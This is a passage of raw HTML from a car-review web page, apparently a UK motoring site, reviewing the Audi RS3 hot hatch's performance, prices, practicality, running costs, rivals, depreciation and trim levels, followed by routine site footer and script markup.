however, </span><span data-contrast="auto">the model</span><span data-contrast="auto"> didn’t last long, and Audi killed it off just a year later. This resulted in fans waiting until 2015 for a second version</span><span data-contrast="auto">, </span><span data-contrast="auto">which is</span><span data-contrast="auto"> the current RS3</span><span data-contrast="auto">. </span><span data-ccp-props="{}"> </span></p>
        </article>
    </section>

    <div class="blurb__image">
        <img src="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/ux/images/pre-loader/preloader.svg" data-src="https://cdn.content.motors.co.uk/resize/1500/2020/01/dsc5733_front.jpg"
            alt="" class="lazy max" />
    </div>

        <section class="page-section" data-navsection="price">
            <div id="fair-price" class="container">
                
            </div>
        </section>
    <section class="page-section">
        <article class="container wp-content">
            <h6><strong>Current model</strong></h6><p><span data-contrast="auto">As mentioned before, the latest RS3 began life in 2015, building upon its already bonkers predecessor in every way. Naturally, it’s more moder</span><span data-contrast="auto">n and technically advanced, but –</span><span data-contrast="auto"> mo</span><span data-contrast="auto">re importantly –</span><span data-contrast="auto"> even more devastatingly quick. It retains the use of a turbocharged 2.5-litre five-cylinder, but now horsepower has been upped to an even more juicy 394bhp. </span><span data-ccp-props="{}"> </span></p><p><span data-ccp-props="{}"> </span></p><p><span data-contrast="auto">Thanks to that motor, q</span><span data-contrast="auto">uattro all-wheel-drive and a quick shifting seven-speed dual-clutch automatic gearbox</span><span data-contrast="auto">, the RS3 can launch from 0-60mph in just 3.9 seconds – that’s supercar quick.</span><span data-contrast="auto"> </span><span data-contrast="auto">O</span><span data-contrast="auto">n planting </span><span data-contrast="auto">your</span><span data-contrast="auto"> right foot, the otherwise unassuming family hatch turns into a complete weapon. So, while it may not be as involving dynamically as, perhaps, a Ford Focus RS, it certainly puts a smile on your face simply due to how savagely fast it is. </span><span data-ccp-props="{}"> </span></p><p><span data-ccp-props="{}"> </span></p><p><span data-contrast="auto">Another thing worth mentioning is that, for this generation, the RS3 is not only available in Sportback (hatchback) form, but </span><span data-contrast="auto">in</span><span data-contrast="auto"> saloon guise as well. The saloon is arguably the more attractive of the two, with a sleek, aggressive rear end, while the regular hatch offers more practicality and better value for money. </span><span data-ccp-props="{}"> </span></p><p><strong> </strong></p><h6><strong>Value for money</strong></h6><p><span data-contrast="auto">New Audi RS3</span><span data-contrast="auto"> model</span><span data-contrast="auto">s start at £46,285, which is admittedly quite a lot for what’s essentially a family hatchback. But then again, this is no ordinary family hatchback</span><span data-contrast="auto"> – it’s immense performance on tap being arguably the main justification</span><span data-contrast="auto">.</span><span data-contrast="auto"> In addition, </span><span data-contrast="auto">it’s a lot more premium than your average compact car</span><span data-contrast="auto">. Just as a quick side note, the slightly more powerful and newer</span><span data-contrast="auto"> Mercedes-AMG A45 S</span><span data-contrast="auto"> – a main rival nonetheless – asks even more at £5</span><span data-contrast="auto">2,145</span><span data-contrast="auto">.</span><span data-ccp-props="{}"> </span></p><p><span data-ccp-props="{}"> </span></p><p><span data-contrast="auto">On the used market, there’s some relatively </span><span data-contrast="auto">good bargains considering its starting price new. Cheapest examples of the latest generation car go for as little as £27,000, with first generation cars dipping to </span><span data-contrast="auto">around</span><span data-contrast="auto"> £16,000.</span><span data-ccp-props="{}"> </span></p><p><strong> </strong></p><h6><strong>Looks and image</strong></h6><p><span class="TextRun SCXW79891363 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW79891363 BCX0">Most hot hatches like to shout about their performance with a bold </span></span><span class="TextRun SCXW79891363 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="SpellingError SCXW79891363 BCX0">bodykit</span></span><span class="TextRun SCXW79891363 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW79891363 BCX0"> and perhaps a rather large wing, but not the </span></span><span class="TextRun SCXW79891363 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW79891363 BCX0">RS3. Apart from a slightly more aggressive front bumper and a pair of hefty oval exhausts, it’s easy to </span></span><span class="TextRun SCXW79891363 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW79891363 BCX0">assume</span></span><span class="TextRun SCXW79891363 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW79891363 BCX0"> </span></span><span class="TextRun SCXW79891363 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW79891363 BCX0">it’s just a regular A3. Whether the understated looks appeal will be down to personal opinion, but the little rocket</span></span><span class="TextRun SCXW79891363 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW79891363 BCX0"> </span></span><span class="TextRun SCXW79891363 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW79891363 BCX0">ship certainly isn’t an ugly </span></span><span class="TextRun SCXW79891363 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW79891363 BCX0">car</span></span><span class="TextRun SCXW79891363 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW79891363 BCX0">. </span></span><span class="EOP SCXW79891363 BCX0" data-ccp-props="{}"> </span></p>
        </article>
    </section>

      <section class="container" data-navsection="video">
        <h2 class="text-c">Video review</h2>
        <div class="aspect-ratio">
          <iframe width="1280" height="720" src="https://www.youtube.com/embed/ePIAwKg14W4" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
        </div>
      </section>
    <section class="page-section">
        <article class="container wp-content">
            <h6><strong>Space and practicality</strong></h6><p><span class="TextRun SCXW257574097 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW257574097 BCX0">In terms of practicality, the Sportback hatch will be the one to go for, as it offers greater boot </span></span><span class="TextRun SCXW257574097 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW257574097 BCX0">and</span></span><span class="TextRun SCXW257574097 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW257574097 BCX0"> </span></span><span class="TextRun SCXW257574097 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW257574097 BCX0">overall</span></span><span class="TextRun SCXW257574097 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW257574097 BCX0"> cabin space over the saloon. Both are great practicality wise, but that being said, the hatch is still the more useful vehicle with a 335-litre boot </span></span><span class="TextRun SCXW257574097 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW257574097 BCX0">– </span></span><span class="TextRun SCXW257574097 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW257574097 BCX0">compared to the saloon’s 315-litre one. Fold the rear seats down in the Sportback to reveal a massive 1,175 litres of space – more than the saloon’s mere 770 litres.</span></span><span class="EOP SCXW257574097 BCX0" data-ccp-props="{}"> </span></p><p><strong> </strong></p><h6><strong>Engines</strong></h6><p><span class="TextRun SCXW218622288 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW218622288 BCX0">The RS3 –</span></span><span class="TextRun SCXW218622288 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW218622288 BCX0"> being the range-topping, high-performance version of the Audi A3</span></span><span class="TextRun SCXW218622288 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW218622288 BCX0"> –</span></span><span class="TextRun SCXW218622288 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW218622288 BCX0"> gets just one</span></span><span class="TextRun SCXW218622288 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW218622288 BCX0"> engine</span></span><span class="TextRun SCXW218622288 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW218622288 BCX0">,</span></span><span class="TextRun SCXW218622288 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW218622288 BCX0"> but what an engine it is. There aren’t many five-</span></span><span class="TextRun SCXW218622288 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW218622288 BCX0">cylinder</span></span><span class="TextRun SCXW218622288 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW218622288 BCX0"> motors being produced nowadays, making the RS3’s even more special and characterful. </span></span><span class="TextRun SCXW218622288 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW218622288 BCX0">The 2.5-litre turbocharged five-pot</span></span><span class="TextRun SCXW218622288 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW218622288 BCX0"> </span></span><span class="TextRun SCXW218622288 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW218622288 BCX0">produces an impressive 394bhp – much more than </span></span><span class="TextRun SCXW218622288 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW218622288 BCX0">most hot</span></span><span class="TextRun SCXW218622288 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW218622288 BCX0"> hatches and on par with some sports cars – making the car properly rapid.</span></span><span class="EOP SCXW218622288 BCX0" data-ccp-props="{}"> </span></p><p><strong> </strong></p><h6><strong>Running costs</strong></h6><p><span class="TextRun SCXW22863830 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW22863830 BCX0">Being a performance-orientated motor, the RS3 isn’t exactly built with cheap running costs </span></span><span class="TextRun SCXW22863830 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW22863830 BCX0">in mind</span></span><span class="TextRun SCXW22863830 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW22863830 BCX0">. That being said, fuel economy figures aren’t terrible – both saloon and hatchback are said to achieve 34mpg, while emitting 188g/km of CO2 – and</span></span><span class="TextRun SCXW22863830 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW22863830 BCX0">, for the kind of performance on offer, the running costs are decent. Plus, those wanting a fuel-efficient mile muncher won’t be looking at </span></span><span class="TextRun SCXW22863830 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW22863830 BCX0">a near-</span></span><span class="TextRun SCXW22863830 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW22863830 BCX0">400bhp hot hatch in the first place – a diesel A3 will suffice. </span></span><span class="EOP SCXW22863830 BCX0" data-ccp-props="{}"> </span></p>
        </article>
    </section>

    <div class="blurb__image">
        <img src="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/ux/images/pre-loader/preloader.svg" data-src="https://cdn.content.motors.co.uk/resize/1500/2020/01/dsc5786_back.jpg"
            alt="" class="lazy max" />
    </div>
    <section class="page-section">
        <article class="container wp-content">
            <h6><strong>Things to look out for</strong></h6><p><span class="TextRun SCXW98422616 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW98422616 BCX0">In the driver survey’s, the A3 in general has fared well, with buyers praising their car’s engine and gearbox. In addition, the percentage of faults uncovered by owners within the first year of ownership is low. What’s more, the RS3’s brilliant motor has been utilised in Audis before, and </span></span><span class="TextRun SCXW98422616 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW98422616 BCX0">hasn’t proved particularly unreliable. All this adds up to make the RS3 </span></span><span class="TextRun SCXW98422616 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW98422616 BCX0">a hot hatch buyer</span></span><span class="TextRun SCXW98422616 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW98422616 BCX0"> can count on.</span></span><span class="EOP SCXW98422616 BCX0" data-ccp-props="{}"> </span></p><p><strong> </strong></p><h6><strong>Rivals</strong></h6><p><span class="TextRun SCXW256338058 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW256338058 BCX0">The RS3’s main rival and fellow hot hatch, the Mercedes-AMG A45</span></span><span class="TextRun SCXW256338058 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW256338058 BCX0"> S</span></span><span class="TextRun SCXW256338058 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW256338058 BCX0">, poses quite the threat, e</span></span><span class="TextRun SCXW256338058 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW256338058 BCX0">specially now there’s a new version </span></span><span class="TextRun SCXW256338058 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW256338058 BCX0">with </span></span><span class="TextRun SCXW256338058 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW256338058 BCX0">a 415bhp</span></span><span class="TextRun SCXW256338058 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW256338058 BCX0"> engine</span></span><span class="TextRun SCXW256338058 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW256338058 BCX0"> under the bonnet. Other notable rivals include the Ford Focus RS, Volkswagen Golf R and Honda Civic Type R – none of these can match the Audi’s mind-bending speed but are still definitely worthy of consideration for sheer driving enjoyment.</span></span><span class="EOP SCXW256338058 BCX0" data-ccp-props="{}"> </span></p><p><strong> </strong></p><h6><strong>Depreciation</strong></h6><p><span class="TextRun SCXW136349456 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW136349456 BCX0">Despite the RS3’s ama</span></span><span class="TextRun SCXW136349456 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW136349456 BCX0">zing performance and sportiness –</span></span><span class="TextRun SCXW136349456 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW136349456 BCX0"> which of course works in its favour w</span></span><span class="TextRun SCXW136349456 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW136349456 BCX0">hen it comes to retaining value –</span></span><span class="TextRun SCXW136349456 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW136349456 BCX0"> </span></span><span class="TextRun SCXW136349456 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW136349456 BCX0">i</span></span><span class="TextRun SCXW136349456 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW136349456 BCX0">t’s subtle looks and the fact that</span></span><span class="TextRun SCXW136349456 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW136349456 BCX0"> it’s still a hatchback </span></span><span class="TextRun SCXW136349456 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW136349456 BCX0">means it’s bound to depreciate quite a bit. Not massive amounts, but seeing as the latest generation is only around four years old and its already </span></span><span class="TextRun SCXW136349456 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW136349456 BCX0">dropped in value</span></span><span class="TextRun SCXW136349456 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW136349456 BCX0"> to around £27,000 on the used market, compared to £46,285 new; the RS3 isn’t proving </span></span><span class="TextRun SCXW136349456 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW136349456 BCX0">that</span></span><span class="TextRun SCXW136349456 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW136349456 BCX0"> desirable</span></span><span class="TextRun SCXW136349456 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW136349456 BCX0"> second-hand</span></span><span class="TextRun SCXW136349456 BCX0" lang="EN-GB" xml:lang="EN-GB" data-contrast="auto"><span class="NormalTextRun SCXW136349456 BCX0">. </span></span><span class="EOP SCXW136349456 BCX0" data-ccp-props="{}"> </span></p>
        </article>
    </section>

    <div class="blurb__image">
        <img src="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/ux/images/pre-loader/preloader.svg" data-src="https://cdn.content.motors.co.uk/resize/1500/2020/01/dsc5923_interior.jpg"
            alt="" class="lazy max" />
    </div>





  <section class="page-section" data-navsection="trims">
    <article class="container">
      <h2 class="text-c">Trims explained</h2>
      <p class="title-4 text-c">In both Sportback (hatchback) and saloon form, two trim levels are offered with the model – RS3 and RS3 Sport Edition.</p>
      <div class="row">
            <div class="column-2">
              <p class="title-4">Priced from &#163;46,285.</p>
              <p class="medium-text">This is the entry-level trim and comes equipped with 19-inch ‘five-arm blade’ alloy wheels in galvanised silver, RS Sport suspension, MMI Navigation, a Virtual Cockpit and Audi Parking Plus.</p>
              <p class="medium-text title">&#39;RS3&#39;</p>
            </div>
            <div class="column-2">
              <p class="title-4">Available from &#163;50,285.</p>
              <p class="medium-text">Topping the range is RS3 Sport Edition. By opting for this trim level, the RS3 is treated to 19-inch ‘five-arm blade style’ Audi Sport alloy wheels in glossy anthracite black, black styling pack, a panoramic glass sunroof, front super sports seats and carbon inlays.</p>
              <p class="medium-text title">&#39;RS3 Sport Edition&#39;</p>
            </div>

      </div>
    </article>
  </section>

<section class="content wheels" id="dw"></section>

  <section class="page-section" data-navsection="summary">
    <div class="container">
      <h2 class="text-c">Summary</h2>
      <ol class="counter med-columns-2">
              <li>The understated looks are sure to divide opinion</li>
              <li>Don’t expect the RS3 to be the cheapest family hatch to run</li>
              <li>Two trim levels to choose from – RS3 and RS3 Sport Edition</li>
              <li>The 415bhp Mercedes-AMG A45 S, the RS3’s main rival, proves tough competition</li>
              <li>The Sportback (hatchback) is more practical and better value for money than the saloon version</li>
              <li>It’s undeniably rapid, with an impressive 394bhp under the bonnet thanks to a potent and characterful five-cylinder unit</li>
              <li>Cheapest examples on the used market go for as little as &#163;16,000, jumping to around &#163;27,000 for the current generation car</li>
              <li>New RS3s start at &#163;46,285</li>
              <li>The first generation came about in 2011, with the second, latest generation arriving in 2015</li>
              <li>The Audi RS3 is one of the fastest hot hatches on sale today</li>

      </ol>
    </div>
  </section>

  <section class="page-section">
    <div class="container">
      <a href="/reviews/" class="btn btn--ghost btn--content-primary btn--centered no-margin-t" >View all MOTORS reviews</a>
    </div>
  </section>







    </section>

    
    <div id="react_0HNIN421219CU"><footer class="mot-footer" data-reactroot=""><div class="container grid"><div class="col l-4 l-order-2"><ul class="mot-footer__social text-c"><li><a href="https://youtube.com/user/Motorscouk" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="youtube icon" width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M48.953 13.2325C48.67 12.2227 48.1185 11.3085 47.3574 10.5871C46.5748 9.84342 45.6156 9.31148 44.5703 9.04144C40.6583 8.01033 24.9854 8.01033 24.9854 8.01033C18.4516 7.93599 11.9193 8.26295 5.42556 8.98936C4.38026 9.27935 3.42283 9.82318 2.63843 10.5725C1.8677 11.3141 1.30944 12.2285 1.01782 13.2305C0.31727 17.0044 -0.0231027 20.8364 0.00128563 24.6748C-0.023711 28.5097 0.315827 32.3404 1.01782 36.1191C1.30319 37.1168 1.85937 38.0271 2.63218 38.7625C3.40499 39.4978 4.36737 40.0289 5.42556 40.3102C9.38961 41.3392 24.9854 41.3392 24.9854 41.3392C31.5276 41.4136 38.0682 41.0867 44.5703 40.3602C45.6156 40.0901 46.5748 39.5582 47.3574 38.8145C48.1281 38.0792 48.676 37.1647 48.951 36.169C49.6698 32.3965 50.0193 28.563 49.9946 24.7227C50.0486 20.8661 49.6996 17.0145 48.953 13.2305V13.2325ZM20.0028 31.8071V17.5445L33.0427 24.6768L20.0028 31.8071Z" fill="currentColor"></path></svg></a></li><li><a href="https://twitter.com/motorscouk" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="x icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50" fill="none"><title>X - formerly Twitter</title><g clip-path="url(#a)"><path fill="currentColor" d="M39.378 2h7.667l-16.75 19.144L50 47.195H34.571l-12.085-15.8-13.827 15.8H.987l17.916-20.477L0 2h15.82l10.924 14.442L39.378 2Zm-2.69 40.606h4.247L13.512 6.348H8.953l27.734 36.258Z"></path></g><defs><clipPath id="a"><path fill="#fff" d="M0 0H50V50H0z"></path></clipPath></defs></svg></a></li><li><a href="https://www.facebook.com/motors.co.uk" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="facebook icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><title>Facebook</title><path fill="none" d="M-1-1h52v52H-1z"></path><g><defs><rect rx="8" height="139" width="139" y="13" id="prefix__d"></rect><rect rx="8" height="32" width="32" y="24" x="99" id="prefix__c"></rect><rect rx="8" height="16" width="32" x="10" id="prefix__a"></rect><path d="M0 .04v68.912h95.56V.04H0" id="prefix__b"></path></defs><path d="M28.802 49.697v-24.7h6.818l.904-8.512h-7.722l.011-4.26c0-2.22.211-3.41 3.4-3.41h4.262V.304h-6.819c-8.19 0-11.074 4.129-11.074 11.073v5.11h-5.106v8.512h5.106v24.7h10.22z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg></a></li><li><a href="https://www.instagram.com/motorscouk/" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="instagram icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><title>Instagram</title><path fill="none" d="M-1-1h52v52H-1z"></path><g><defs><rect rx="8" height="139" width="139" y="13" id="prefix__d"></rect><rect rx="8" height="32" width="32" y="24" x="99" id="prefix__c"></rect><rect rx="8" height="16" width="32" x="10" id="prefix__a"></rect><path d="M0 .04v68.912h95.56V.04H0" id="prefix__b"></path></defs><g fill="currentColor" stroke="null"><path d="M25 .377c-6.687 0-7.526.028-10.152.148-2.62.12-4.41.536-5.977 1.145-1.62.629-2.992 1.47-4.361 2.84C3.14 5.879 2.299 7.252 1.67 8.87 1.06 10.437.645 12.227.525 14.848.405 17.474.377 18.313.377 25c0 6.687.028 7.526.148 10.152.12 2.62.536 4.41 1.145 5.977.629 1.619 1.47 2.992 2.84 4.361 1.369 1.37 2.742 2.21 4.361 2.84 1.566.609 3.356 1.025 5.977 1.145 2.626.12 3.465.148 10.152.148 6.687 0 7.526-.028 10.152-.148 2.62-.12 4.41-.536 5.977-1.145 1.62-.63 2.992-1.47 4.361-2.84 1.37-1.369 2.21-2.742 2.84-4.361.609-1.566 1.025-3.356 1.145-5.977.12-2.626.148-3.465.148-10.152 0-6.687-.028-7.526-.148-10.152-.12-2.62-.536-4.41-1.145-5.977-.63-1.62-1.47-2.992-2.84-4.361-1.369-1.37-2.742-2.211-4.361-2.84C39.563 1.06 37.773.645 35.152.525 32.526.405 31.687.377 25 .377m0 4.437c6.575 0 7.353.025 9.95.143 2.4.11 3.704.51 4.572.848 1.15.447 1.97.98 2.831 1.842.862.862 1.395 1.682 1.842 2.831.337.868.738 2.172.848 4.572.118 2.597.143 3.375.143 9.95 0 6.575-.025 7.353-.143 9.95-.11 2.4-.51 3.704-.848 4.572-.447 1.15-.98 1.97-1.842 2.831-.862.862-1.682 1.395-2.831 1.842-.868.337-2.172.738-4.572.848-2.596.118-3.375.143-9.95.143-6.575 0-7.354-.025-9.95-.143-2.4-.11-3.704-.51-4.572-.848-1.15-.447-1.97-.98-2.831-1.842-.862-.862-1.395-1.682-1.842-2.831-.337-.868-.738-2.172-.848-4.572-.118-2.597-.143-3.375-.143-9.95 0-6.575.025-7.353.143-9.95.11-2.4.51-3.704.848-4.572.447-1.15.98-1.97 1.842-2.831.861-.862 1.682-1.395 2.831-1.842.868-.337 2.172-.738 4.572-.848 2.597-.118 3.375-.143 9.95-.143" stroke-width=".98492"></path><path d="M24.761 33.395a8.156 8.156 0 110-16.312 8.156 8.156 0 010 16.312m0-20.721c-6.94 0-12.565 5.625-12.565 12.565 0 6.94 5.626 12.565 12.565 12.565 6.94 0 12.565-5.626 12.565-12.565 0-6.94-5.626-12.565-12.565-12.565m15.998-.496a2.936 2.936 0 11-5.873 0 2.936 2.936 0 015.873 0" stroke-width=".98492"></path></g></g></svg></a></li></ul><div class="advertise-footer advertise-with-us margin-auto"><div class="advertise-with-us__title"><h3 class="title-4 no-margin-b">MOTORS for dealers</h3></div><div class="advertise-with-us__image"><img class="circle object-contain" src="/motors-cdn/ux/images/advertise_with_us.webp" alt="advertise with us"/></div><div class="advertise-with-us__button"><a class="btn no-margin" href="https://dealer.motors.co.uk/motors/?utm_source=motors&amp;utm_medium=referral&amp;utm_content=footer-banner&amp;utm_campaign=advertise-with-us" id="footer_advertiseWithUs" type="button" target="_blank" role="link" rel="noopener noreferrer">Advertise with us</a></div></div></div><ul class="col l-2 mot-footer__links"><li><a href="/contact/">Contact Us</a></li><li><a href="/jobs/">Jobs</a></li><li><a href="/aboutus/">About Us</a></li><li><a href="/terms-of-use/">Terms of Use</a></li><li><a href="/security/">Safety Guide</a></li><li><a href="/privacy/">User Privacy Notice</a></li><li><a href="/cookies-policy/">Cookie Notice</a></li><li><button class="btn btn--link btn--content-primary medium-text" type="button" data-privacy-link="true">Privacy Settings</button></li><li><button class="btn btn--link btn--content-primary medium-text" type="button">Dealer Tools</button></li><li><a href="https://dealer.motors.co.uk/motors/?utm_source=motors&amp;utm_medium=referral&amp;utm_content=footer-text&amp;utm_campaign=advertise-with-us" target="_blank" rel="noopener noreferrer">Advertise With Us</a></li></ul><div class="col l-6 mot-footer__legal small-text"><p class="no-margin">Motors.co.uk Limited (FRN 922774) is an Appointed Representative of Consumer Credit Compliance Limited who are authorised and regulated by the Financial Conduct Authority (FRN 631736).</p><p>The permissions of Consumer Credit Compliance Limited as a Principal firm allow Motors.co.uk Limited to undertake insurance and credit broking. Motors.co.uk Limited act as a credit broker, not a lender.</p><p>For insurance we will refer you to MotorEasy Services Limited (FRN 747890), we will receive a fixed commission per paid out deal, and<!-- --> <a href="http://moneysupermarket.com/" target="_blank" rel="noopener noreferrer">Moneysupermarket.com</a> <!-- -->Ltd (FRN 419791), we will earn a fixed % of the overall sales commission. For credit we will refer you to Carmoney Limited (FRN 674094), we will receive a fixed commission per paid out deal. You will not pay more as a result of our commission arrangements.</p><p>Motors.co.uk Limited, registered in England and Wales with number 05975777, 27 Old Gloucester Street, London, WC1N 3AX, UK</p><p>© Copyright 2006-<!-- -->2026<!-- --> Motors.co.uk Limited. All rights reserved. VAT No. GB 345 7692 64</p><p>Contains OS data © Crown copyright and database rights <!-- -->2026</p><p>Contains Royal Mail data © Royal Mail copyright and Database right <!-- -->2026</p><p>Contains National Statistics data © Crown copyright and database right <!-- -->2026</p></div></div></footer></div>

    

    <script src="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/bundles/js/vendor.js" type="text/javascript"></script>


    <script src="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/bundles/js/motorseditorialcontroller.js"></script>


    

    <script>
        window.ENV = {
            SENTRY_DSN: 'https://827f48657693d716a532a577585fe38e@o4509286797082624.ingest.de.sentry.io/4509519981445200'
        };
    </script>

    
    <script src="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/bundles/js/motorscorefinally.js"></script>



    <script>
      window.m.Store.dispatch(window.m.Action('setAccount')({
        auth: false
      }));
      window.m.Store.dispatch(window.m.Action('setSearchContext')({
        guid_session: '4295401e-3a02-41e4-ae4d-0f9b08c17a8f'
        , guid_search: '00000000-0000-0000-0000-000000000000'
        , guid_device: 'b7bfbcce-4064-4ade-9989-53e5a6367e08'
      }));
      
      window.m.Store.dispatch(
        window.m.Action('shortlistSet')([])
      );
      window.m.Store.dispatch(
        window.m.Action('recentlyViewedSet')([])
      );
    </script>

    
    <script>
  (function () {
    window.m.Store.dispatch(window.m.Action('setUserDetails')(
      
      {"MarketingOptIn":false,"SaveToCookie":false,"Submitted":false,"Name":null,"PhoneNumber":null,"EmailAddress":null}
    ));
  }(document));
</script>



    
    <script>ReactDOM.hydrate(React.createElement(m.NavContainer, {"homeURL":"www.motors.co.uk","loggedIn":false,"qa":{}}), document.getElementById("react_0HNIN421219CS"));
ReactDOM.hydrate(React.createElement(m.CazooAppBanner, {}), document.getElementById("react_0HNIN421219CT"));
ReactDOM.hydrate(React.createElement(m.Footer, {}), document.getElementById("react_0HNIN421219CU"));
</script>

    
    
  <script>
    (function () {

      function _get(id) {
          return document.getElementById(id);
      };

      window.m.Store.dispatch( window.m.Action('fpSet')({
          id: "50307",
          year: "2012"
      }));

        
          var score = 8;
